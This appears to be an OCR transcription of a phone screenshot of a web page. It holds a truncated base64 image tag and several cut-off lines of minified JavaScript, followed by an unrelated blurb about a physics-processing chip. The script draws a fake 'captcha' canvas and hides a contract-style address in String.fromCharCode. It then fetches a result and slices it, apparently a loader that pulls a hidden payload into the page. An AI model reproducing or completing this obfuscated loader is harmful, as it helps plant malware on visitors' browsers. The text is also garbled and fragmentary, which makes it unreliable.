
📆 Update: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
next-gen chip for
heavy physics
processing